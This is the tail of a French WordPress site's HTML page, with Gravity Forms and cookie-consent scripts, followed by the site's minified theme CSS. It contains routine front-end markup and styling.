</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:25:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://jarretederaler.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script defer='defer' src="https://jarretederaler.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Lun","tuesday":"Mar","wednesday":"Mer","thursday":"Jeu","friday":"Ven","saturday":"Sam","sunday":"Dim"},"months":{"january":"Janvier","february":"F\u00e9vrier","march":"Mars","april":"Avril","may":"Mai","june":"Juin","july":"Juillet","august":"Ao\u00fbt","september":"Septembre","october":"Octobre","november":"Novembre","december":"D\u00e9cembre"},"firstDay":1,"iconText":"S\u00e9lectionner une date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"Ce type de fichier n\u2019est pas autoris\u00e9. Seuls les formats suivants sont autoris\u00e9s\u00a0:","delete_file":"Supprimer ce fichier","in_progress":"en cours","file_exceeds_limit":"Le fichier d\u00e9passe la taille autoris\u00e9e.","illegal_extension":"Ce type de fichier n\u2019est pas autoris\u00e9.","max_reached":"Nombre de fichiers maximal atteint","unknown_error":"Une erreur s\u2019est produite lors de la sauvegarde du fichier sur le serveur","currently_uploading":"Veuillez attendre la fin du t\u00e9l\u00e9versement","cancel":"Annuler","cancel_upload":"Annuler ce t\u00e9l\u00e9versement","cancelled":"Annul\u00e9","error":"Erreur","message":"Message"},"vars":{"images_url":"https:\/\/jarretederaler.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Euro","symbol_left":"","symbol_right":"&#8364;","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2,"code":"EUR"},"base_url":"https:\/\/jarretederaler.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/jarretederaler.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"246201dc4cb8369483cb205281e79954","strings":{"newRowAdded":"Nouvelle ligne ajout\u00e9e.","rowRemoved":"Rang\u00e9e supprim\u00e9e","formSaved":"Le formulaire a \u00e9t\u00e9 enregistr\u00e9. Le contenu contient le lien pour retourner et terminer le formulaire."}};
</script>
<script defer='defer' src="https://jarretederaler.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://jarretederaler.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://jarretederaler.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"246201dc4cb8369483cb205281e79954"},"ajax":{"ajaxurl":"https:\/\/jarretederaler.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"a696790de7","i18n":{"step_announcement":"\u00c9tape %1$s de %2$s, %3$s","unknown_error":"Une erreur inconnue s\u2018est produite lors du traitement de votre demande. Veuillez r\u00e9essayer."}}}},"hmr_dev":"","public_path":"https:\/\/jarretederaler.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"3f8b929ee0"};
</script>
<script defer='defer' src="https://jarretederaler.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script></script>
<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true" id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Modifier les réglages de cookie"> <span class="moove_gdpr_icon"> <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;"> <g data-name="1"> <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/> <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/> </g> </svg> </span> <span class="moove_gdpr_text">Modifier les réglages de cookie</span> </button> <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Écran des réglages GDPR"> <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1"> <button class="moove-gdpr-modal-close" autofocus aria-label="Fermer les réglages des cookies GDPR"> <span class="gdpr-sr-only">Fermer les réglages des cookies GDPR</span> <span class="gdpr-icon moovegdpr-arrow-close"></span> </button> <div class="moove-gdpr-modal-left-content"> <div class="moove-gdpr-company-logo-holder"> <img src="https://jarretederaler.com/wp-content/uploads/2021/05/logo-RGPD.png" alt="" width="130" height="50" class="img-responsive" /> </div> <ul id="moove-gdpr-menu"> <li class="menu-item-on menu-item-privacy_overview menu-item-selected"> <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Résumé de la politique de confidentialité"> <span class="gdpr-nav-tab-title">Résumé de la politique de confidentialité</span> </button> </li> <li class="menu-item-strict-necessary-cookies menu-item-off"> <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies strictement nécessaires"> <span class="gdpr-nav-tab-title">Cookies strictement nécessaires</span> </button> </li> </ul> <div class="moove-gdpr-branding-cnt"> <a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Propulsé par&nbsp; <span>GDPR Cookie Compliance</span></a> </div> </div> <div class="moove-gdpr-modal-right-content"> <div class="moove-gdpr-modal-title"> </div> <div class="main-modal-content"> <div class="moove-gdpr-tab-content"> <div id="privacy_overview" class="moove-gdpr-tab-main"> <span class="tab-title">Résumé de la politique de confidentialité</span> <div class="moove-gdpr-tab-main-content"> <p>Ce site utilise des cookies afin que nous puissions vous fournir la meilleure expérience utilisateur possible. Les informations sur les cookies sont stockées dans votre navigateur et remplissent des fonctions telles que vous reconnaître lorsque vous revenez sur notre site Web et aider notre équipe à comprendre les sections du site que vous trouvez les plus intéressantes et utiles.</p> </div> </div> <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none"> <span class="tab-title">Cookies strictement nécessaires</span> <div class="moove-gdpr-tab-main-content"> <p>Cette option doit être activée à tout moment afin que nous puissions enregistrer vos préférences pour les réglages de cookie.</p> <div class="moove-gdpr-status-bar"> <div class="gdpr-cc-form-wrap"> <div class="gdpr-cc-form-fieldset"> <label class="cookie-switch" for="moove_gdpr_strict_cookies"> <span class="gdpr-sr-only">Activer ou désactiver les cookies</span> <input type="checkbox" aria-label="Cookies strictement nécessaires" value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies"> <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé"> <span class="gdpr-sr-label"> <span class="gdpr-sr-enable">Activé</span> <span class="gdpr-sr-disable">Désactivé</span> </span> </span> </label> </div> </div> </div> <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;"> <p>Si vous désactivez ce cookie, nous ne pourrons pas enregistrer vos préférences. Cela signifie que chaque fois que vous visitez ce site, vous devrez activer ou désactiver à nouveau les cookies.</p> </div> </div> </div> </div> </div> <div class="moove-gdpr-modal-footer-content"> <div class="moove-gdpr-button-holder"> <button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Tout activer">Tout activer</button> <button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Enregistrer les modifications">Enregistrer les modifications</button> </div> </div> </div> <div class="moove-clearfix"></div> </div> </dialog> 
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {				gform.utils.addAsyncFilter('gform/submission/pre_submission', async (data) => {
const input = document.createElement('input');
input.type = 'hidden';
input.name = 'gf_zero_spam_key';
input.value = 'DCcrTsrmKpmOgspHi5wS9SkcqtfkDgEkSThqFI72RgSHQoDHzNQgzKF2zQoyTubd';
input.setAttribute('autocomplete', 'new-password');
data.form.appendChild(input);
return data;
});} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"> <div class="pswp__bg"></div> <div class="pswp__scroll-wrap"> <div class="pswp__container"> <div class="pswp__item"></div> <div class="pswp__item"></div> <div class="pswp__item"></div> </div> <div class="pswp__ui pswp__ui--hidden"> <div class="pswp__top-bar"> <div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Fermer (Echap)" aria-label="Fermer (Echap)"></button> <button class="pswp__button pswp__button--share" title="Partager" aria-label="Partager"></button> <button class="pswp__button pswp__button--fs" title="Basculer en plein écran" aria-label="Basculer en plein écran"></button> <button class="pswp__button pswp__button--zoom" title="Zoom avant / arrière" aria-label="Zoom avant / arrière"></button> <div class="pswp__preloader"> <div class="pswp__preloader__icn"> <div class="pswp__preloader__cut"> <div class="pswp__preloader__donut"></div> </div> </div> </div> </div> <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"> <div class="pswp__share-tooltip"></div> </div> <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche gauche)" aria-label="Précédent (flèche gauche)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche droite)" aria-label="Suivant (flèche droite)"> </button> <div class="pswp__caption"> <div class="pswp__caption__center"></div> </div> </div> </div> </div> </body> 
</html>

--- FILE ---
content_type: text/css
request_url: https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css54486b8b4e3b6d4f4fd0c7d1f16ce3d4a76775b264b6dd4bb866fe71b347c.css
body_size: 8992
content:
/* https://jarretederaler.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=7bc7c12541c9 */
.accent-bg-mixin{color:#fff;background-color:#a1c037}.accent-gradient .accent-bg-mixin{background:#a1c037;background:-webkit-linear-gradient();background:linear-gradient()}.solid-bg-mixin{background-color:rgba(0,0,0,.04)}.header-color{color:#002e56}.dt-mega-parent .sidebar-content .widget .header-color{color:#002f56}#main .sidebar-content .header-color{color:#d26977}.footer .header-color{color:#eee}.color-base-transparent{color:#adafb3}.sidebar-content .color-base-transparent{color:rgba(111,112,117,.5)}.footer .color-base-transparent{color:rgba(139,141,148,.5)}.outline-element-decoration .outline-decoration{-webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,0);box-shadow:inset 0 0 0 1px rgba(0,0,0,0)}.shadow-element-decoration .shadow-decoration{-webkit-box-shadow:0 6px 18px rgba(0,0,0,.1);box-shadow:0 6px 18px rgba(0,0,0,.1)}.testimonial-item:not(.testimonial-item-slider),.testimonial-item .ts-viewport,.bg-on.team-container,.dt-team-shortcode.content-bg-on .team-container{background-color:rgba(0,0,0,.04)}.outline-element-decoration .testimonial-item:not(.testimonial-item-slider),.outline-element-decoration .testimonial-item .ts-viewport,.outline-element-decoration .bg-on.team-container,.outline-element-decoration .dt-team-shortcode.content-bg-on .team-container{-webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,0);box-shadow:inset 0 0 0 1px rgba(0,0,0,0)}.shadow-element-decoration .testimonial-item:not(.testimonial-item-slider),.shadow-element-decoration .testimonial-item .ts-viewport,.shadow-element-decoration .bg-on.team-container,.shadow-element-decoration .dt-team-shortcode.content-bg-on .team-container{-webkit-box-shadow:0 6px 18px rgba(0,0,0,.1);box-shadow:0 6px 18px rgba(0,0,0,.1)}.dt-team-shortcode .team-content{font-size:14px;line-height:27px}.testimonial-item .testimonial-vcard .text-secondary,.testimonial-item .testimonial-vcard .text-primary,.testimonial-item .testimonial-vcard .text-primary *{color:#002e56}.sidebar-content .testimonial-item .testimonial-vcard .text-secondary,.sidebar-content .testimonial-item .testimonial-vcard .text-primary,.sidebar-content .testimonial-item .testimonial-vcard .text-primary *{color:#d26977}.footer .testimonial-item .testimonial-vcard .text-secondary,.footer .testimonial-item .testimonial-vcard .text-primary,.footer .testimonial-item .testimonial-vcard .text-primary *{color:#eee}.testimonial-item .testimonial-vcard a.text-primary:hover,.testimonial-item .testimonial-vcard a.text-primary:hover *{text-decoration:underline}.team-author p{color:#002e56;font:400 / "Barlow",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.dt-team-shortcode .team-author p{font:400 / 24px "Barlow",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:#a1c037}.accent-gradient .dt-team-shortcode .team-author p{background:-webkit-linear-gradient();color:transparent;-webkit-background-clip:text;background-clip:text}@media all and (-ms-high-contrast:none){.accent-gradient .dt-team-shortcode .team-author p{color:#a1c037}}.dt-mega-parent .sidebar-content .widget .team-author p{font:400 15px / 27px "Barlow",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:rgba(51,51,51,.5)}.sidebar-content .team-author p{font:400 15px / 27px "Barlow",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:rgba(111,112,117,.5)}.footer .team-author p{font:400 15px / 27px "Barlow",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:rgba(139,141,148,.5)}.testimonial-vcard .text-secondary{color:#002e56;line-height:25px;font-weight:700}.dt-mega-parent .sidebar-content .widget .testimonial-vcard .text-secondary{color:#002f56}#main .sidebar-content .testimonial-vcard .text-secondary{color:#d26977}.footer .testimonial-vcard .text-secondary{color:#eee}#main .sidebar-content .widget .testimonial-vcard .text-secondary{color:rgba(111,112,117,.5)}.dt-testimonials-shortcode .testimonial-vcard .text-secondary{font-size:14px;line-height:27px;font-weight:400;color:#a1c037}.accent-gradient .dt-testimonials-shortcode .testimonial-vcard .text-secondary{background:-webkit-linear-gradient();color:transparent;-webkit-background-clip:text;background-clip:text}@media all and (-ms-high-contrast:none){.accent-gradient .dt-testimonials-shortcode .testimonial-vcard .text-secondary{color:#a1c037}}.dt-testimonials-shortcode .more-link{color:#a1c037}.testimonial-vcard .text-primary{color:#002e56;font-size:14px;line-height:27px;font-weight:700}.dt-mega-parent .sidebar-content .widget .testimonial-vcard .text-primary{color:#002f56}#main .sidebar-content .testimonial-vcard .text-primary{color:#d26977}.footer .testimonial-vcard .text-primary{color:#eee}.testimonial-vcard .text-primary *{color:#002e56}.dt-mega-parent .sidebar-content .widget .testimonial-vcard .text-primary *{color:#002f56}#main .sidebar-content .testimonial-vcard .text-primary *{color:#d26977}.footer .testimonial-vcard .text-primary *{color:#eee}.dt-testimonials-shortcode .testimonial-vcard .text-primary{font:normal normal / "Barlow",Helvetica,Arial,Verdana,sans-serif}.team-author-name,.team-author-name a{color:#002e56;font:normal normal / "Barlow",Helvetica,Arial,Verdana,sans-serif}.content .team-author-name a:hover{color:#a1c037}.accent-gradient .content .team-author-name a:hover{background:-webkit-linear-gradient();color:transparent;-webkit-background-clip:text;background-clip:text}@media all and (-ms-high-contrast:none){.accent-gradient .content .team-author-name a:hover{color:#a1c037}}.widget .team-author-name,.widget .team-author-name a{font:700 / "Montserrat",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:#002e56}.dt-mega-parent .sidebar-content .widget .widget .team-author-name,.dt-mega-parent .sidebar-content .widget .widget .team-author-name a{color:#002f56}#main .sidebar-content .widget .team-author-name,#main .sidebar-content .widget .team-author-name a{color:#d26977}.footer .widget .team-author-name,.footer .widget .team-author-name a{color:#eee}.team-author-name,.team-author-name a{color:#002e56}.dt-mega-parent .sidebar-content .widget .team-author-name,.dt-mega-parent .sidebar-content .widget .team-author-name a{color:#002f56}#main .sidebar-content .team-author-name,#main .sidebar-content .team-author-name a{color:#d26977}.footer .team-author-name,.footer .team-author-name a{color:#eee}.rsTitle{font:900 / "Barlow",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.rsDesc{font:900 / "Barlow",Helvetica,Arial,Verdana,sans-serif;text-transform:none}@media screen and (max-width:1200px){.rsTitle{font:900 / "Barlow",Helvetica,Arial,Verdana,sans-serif}.rsDesc{font:700 / "Barlow",Helvetica,Arial,Verdana,sans-serif}}@media screen and (max-width:1024px){.rsTitle{font:700 / "Barlow",Helvetica,Arial,Verdana,sans-serif}.rsDesc{font:700 / "Barlow",Helvetica,Arial,Verdana,sans-serif}}@media screen and (max-width:800px){.rsTitle{font:700 / "Montserrat",Helvetica,Arial,Verdana,sans-serif}.rsDesc{font:400 14px / 27px "Barlow",Helvetica,Arial,Verdana,sans-serif}}@media screen and (max-width:320px){.rsTitle{font:400 14px / 27px "Barlow",Helvetica,Arial,Verdana,sans-serif}.rsDesc{display:none!important;font:400 14px / 27px "Barlow",Helvetica,Arial,Verdana,sans-serif}}#main-slideshow .progress-spinner-left,#main-slideshow .progress-spinner-right{border-color:#a1c037!important}.slider-content .owl-dot:not(.active):not(:hover),.slider-content .owl-dot:not(.active):hover{-webkit-box-shadow:inset 0 0 0 2px rgba(53,53,53,.35);box-shadow:inset 0 0 0 2px rgba(53,53,53,.35)}.slider-content .owl-dot.active{-webkit-box-shadow:inset 0 0 0 20px rgba(53,53,53,.35);box-shadow:inset 0 0 0 20px rgba(53,53,53,.35)}.dt-mega-parent .sidebar-content .widget .slider-content .owl-dot:not(.active):not(:hover),.dt-mega-parent .sidebar-content .widget .slider-content .owl-dot:not(.active):hover{-webkit-box-shadow:inset 0 0 0 2px rgba(51,51,51,.35);box-shadow:inset 0 0 0 2px rgba(51,51,51,.35)}.dt-mega-parent .sidebar-content .widget .slider-content .owl-dot.active{-webkit-box-shadow:inset 0 0 0 20px rgba(51,51,51,.35);box-shadow:inset 0 0 0 20px rgba(51,51,51,.35)}.sidebar .slider-content .owl-dot:not(.active):not(:hover),.sidebar .slider-content .owl-dot:not(.active):hover,.sidebar-content .slider-content .owl-dot:not(.active):not(:hover),.sidebar-content .slider-content .owl-dot:not(.active):hover{-webkit-box-shadow:inset 0 0 0 2px rgba(111,112,117,.35);box-shadow:inset 0 0 0 2px rgba(111,112,117,.35)}.sidebar .slider-content .owl-dot.active,.sidebar-content .slider-content .owl-dot.active{-webkit-box-shadow:inset 0 0 0 20px rgba(111,112,117,.35);box-shadow:inset 0 0 0 20px rgba(111,112,117,.35)}.footer .slider-content .owl-dot:not(.active):not(:hover),.footer .slider-content .owl-dot:not(.active):hover{-webkit-box-shadow:inset 0 0 0 2px rgba(139,141,148,.35);box-shadow:inset 0 0 0 2px rgba(139,141,148,.35)}.footer .slider-content .owl-dot.active{-webkit-box-shadow:inset 0 0 0 20px rgba(139,141,148,.35);box-shadow:inset 0 0 0 20px rgba(139,141,148,.35)}